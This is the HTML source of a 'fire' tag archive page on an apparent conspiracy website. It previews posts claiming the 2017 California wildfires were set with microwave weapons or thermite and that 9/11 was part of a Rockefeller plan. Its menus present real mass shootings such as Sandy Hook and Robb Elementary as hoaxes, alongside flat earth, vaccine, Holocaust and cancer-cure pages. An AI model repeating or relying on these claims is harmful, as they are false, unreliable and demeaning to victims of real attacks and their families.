}

} 

@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="archive tag tag-fire tag-301 wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2017/11/fantasy-2925250_1920.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">fire</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<span>fire</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="page-section">
    <div class="container relative">
                                

            	<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
            <div class="row multi-columns-row">                <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-2613" class="post-2613 post type-post status-publish format-standard has-post-thumbnail hentry category-all-time-greats category-september-11th tag-1200 tag-1960s tag-491 tag-9-11 tag-911-mysteries tag-collapse tag-echo tag-experts tag-fema-report tag-fire tag-impact-load tag-september-11th tag-skilling-and-robertson tag-skyscraper-crashes-in-mind tag-sofia-smallstorm tag-wayward-army-bomber">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/9-11-mysteries-full-length/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2018/02/9-11-Mysteries-458x247.png" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/9-11-mysteries-full-length/">9 11 Mysteries &#8211; Full Length</a>
</div>	<div class="post-prev-info font-alt">
				16 February	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>9 11 Mysteries &ndash; Full Length &nbsp;</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/9-11-mysteries-full-length/" title="9 11 Mysteries &#8211; Full Length" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>                            <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-2113" class="post-2113 post type-post status-publish format-standard has-post-thumbnail hentry category-wildfires-maui-california tag-bolts tag-bottom-plates tag-california-fires tag-charred-wood tag-fire tag-heath tag-metal tag-missing-nuts">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/the-smoking-gun-california-wild-fires/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2018/01/The-Smoking-Gun-458x247.png" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/the-smoking-gun-california-wild-fires/">The SMOKING GUN &#8211; California Wild Fires</a>
</div>	<div class="post-prev-info font-alt">
				29 January	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>Heath Published on Jan 29, 2018 Although all the crime scenes have been systematically destroyed by the government. There is</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/the-smoking-gun-california-wild-fires/" title="The SMOKING GUN &#8211; California Wild Fires" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>                            <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-1147" class="post-1147 post type-post status-publish format-standard has-post-thumbnail hentry category-september-11th tag-current-sea tag-explosion tag-fire tag-money tag-new-york tag-north-tower tag-predictive-programming tag-september-11th tag-south-tower tag-towers tag-us-currency">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/911-money-rockefellers-100-year-plan/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2018/01/Rockefeller-911-the-money-458x247.png" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/911-money-rockefellers-100-year-plan/">911 and The Money! The Rockefeller&#8217;s 100 year plan.</a>
</div>	<div class="post-prev-info font-alt">
				17 January	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>911 was the biggest theft of human consciousness in recorded history. Understanding what was done on 911 and how it</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/911-money-rockefellers-100-year-plan/" title="911 and The Money! The Rockefeller&#8217;s 100 year plan." class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>                            <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-2100" class="post-2100 post type-post status-publish format-standard has-post-thumbnail hentry category-wildfires-maui-california tag-4500-degrees-farenheit tag-biblical tag-chemical-reaction tag-fire tag-high-temperature tag-iron-oxide tag-powder tag-rfb tag-richie-from-boston tag-short-duration tag-thermite">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/and-they-shall-call-down-fire-in-the-sight-of-men/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2018/01/Thermite-458x247.png" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/and-they-shall-call-down-fire-in-the-sight-of-men/">And They Shall call down fire&#8230;&#8230;.In the sight of men</a>
</div>	<div class="post-prev-info font-alt">
				20 October	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>RichieFromBoston Published on Oct 20, 2017 I am going to say prophecy is indeed being fulfilled before our eyes. I</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/and-they-shall-call-down-fire-in-the-sight-of-men/" title="And They Shall call down fire&#8230;&#8230;.In the sight of men" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>                            <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-2108" class="post-2108 post type-post status-publish format-standard has-post-thumbnail hentry category-wildfires-maui-california tag-2-minutes tag-alloy tag-aluminum-foil tag-anomalies tag-burn tag-cacth tag-catastrophic tag-fall tag-fire tag-glass-melted tag-impossible tag-losing tag-metal-in-microwave tag-microwave tag-missing tag-molten tag-nails tag-nuts tag-pine tag-plates tag-pools-of-aluminum tag-retardant tag-technology tag-torched-cars tag-treated-wood tag-wheels tag-wyoming">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/how-to-start-a-catastrophic-california-wildfire-with-microwaves-dew-101/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2018/01/Shod-we-still-call-it-458x247.png" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/how-to-start-a-catastrophic-california-wildfire-with-microwaves-dew-101/">How to Start a Catastrophic California Wildfire with Microwaves: DEW 101</a>
</div>	<div class="post-prev-info font-alt">
				18 October	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>Max Mogren Published on Oct 18, 2017 22 deadly, destructive fires in California&rsquo;s wine and weed country started simultaneously out</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/how-to-start-a-catastrophic-california-wildfire-with-microwaves-dew-101/" title="How to Start a Catastrophic California Wildfire with Microwaves: DEW 101" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>                            <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-2063" class="post-2063 post type-post status-publish format-standard has-post-thumbnail hentry category-wildfires-maui-california tag-anomalies tag-burning-tree tag-california tag-fire tag-hollow tag-inside tag-red-flag-media tag-trunk tag-weird tag-wildfires">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/a-fire-burning-inside-a-tree-california-wildfires-2017/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2018/01/Fire-Inside-a-tree-458x247.png" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/a-fire-burning-inside-a-tree-california-wildfires-2017/">A fire burning INSIDE a TREE?! &#8211; California Wildfires 2017</a>
</div>	<div class="post-prev-info font-alt">
				16 October	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>A fire burning INSIDE a TREE?! California Wildfires 2017 &nbsp;</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/a-fire-burning-inside-a-tree-california-wildfires-2017/" title="A fire burning INSIDE a TREE?! &#8211; California Wildfires 2017" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>            </div>                            		</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
